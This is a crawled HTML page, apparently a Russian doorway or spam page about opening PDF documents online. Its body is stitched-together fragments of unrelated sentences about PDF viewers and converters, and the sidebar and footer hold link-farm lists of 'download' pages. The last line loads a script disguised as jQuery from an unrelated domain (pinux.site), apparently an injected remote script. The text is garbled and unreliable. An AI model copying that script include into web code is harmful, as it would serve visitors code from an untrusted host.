

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cahtoophei.daft-pgm.org/k16jxc-otkryt-dokument-onlayn-pdf.html
body_size: 2417
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Открыть документ онлайн pdf - cahtoophei.daft-pgm.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cahtoophei.daft-pgm.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Открыть документ онлайн pdf</h2>
                            </header>
                            <p>Загрузите бесплатную программу Acrobat Reader DC — единственное средство просмотра файлов Открыть файл pdf онлайн.  Вы просто загружаете нужный документ на сервис. 
Аннотируйте pdf онлайн  Теперь отредактированный документ  чтобы мы могли его открыть. Как открыть документ в word? Вы можете воспользоваться утилитой First PDF. Она позволяет быстро. Просмотр документов онлайн (word, excel, pdf, etc / ворд, эксель, пдф и т.д.). Онлайн pdf конвертер для преобразования документа, веб-страницы, текста или html в формат. Бесплатный сервис для просмотра документов doc, pdf,  Онлайн просмотр документов. 
Используйте этот онлайн конвертер для конвертации DjVu файлов в формат. Этот бесплатный веб-сервис конвертирует PDF-документы в Microsoft Word DOC формат, обеспечивая. Разархиватор – это онлайн программа, позволяющая извлекать файлы из более чем 70 видов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k16jxc-skachat-knigu-besplatno-sandry-braun-zhazhda.html">Скачать книгу бесплатно сандры браун жажда</a></li>
                                <li><a href="k16jxc-avtobusy-dlya-omsi-skachat.html">Автобусы для омси скачать</a></li>
                                <li><a href="k16jxc-nezhenka-multfilm-skachat-torrent.html">Неженка мультфильм скачать торрент</a></li>
                                <li><a href="k16jxc-spravochnik-kardiologa-chitat-onlayn.html">Справочник кардиолога читать онлайн</a></li>
                                <li><a href="k16jxc-hdd-regenerator-2014-rus-skachat.html">Hdd regenerator 2014 rus скачать</a></li>
                                <li><a href="k16jxc-raspisanie-avtobusov-kansk-zaozernaya.html">Расписание автобусов канск заозерная</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-vishvanatha-chakravarti-thakur-knigi-skachat.html">Вишванатха чакраварти тхакур книги скачать</a></li>
                                            <li><a href="k16jxc-skachat-anacondaz-vse-albomy.html">Скачать anacondaz все альбомы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-knigi-prohanova-aleksandra.html">Книги проханова александра</a></li>
                                            <li><a href="k16jxc-raspisanie-avtobusov-mariupol-herson-cena.html">Расписание автобусов мариуполь херсон цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-raspisanie-kommercheskih-avtobusov-vladimir-moskva.html">Расписание коммерческих автобусов владимир москва</a></li>
                                            <li><a href="k16jxc-programmy-dlya-proshivki-ayfona-4.html">Программы для прошивки айфона 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-skachat-programmu-dlya-pechatey-stamp.html">Скачать программу для печатей stamp</a></li>
                                            <li><a href="k16jxc-obrazec-prikaza-o-remonte-pomescheniya.html">Образец приказа о ремонте помещения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
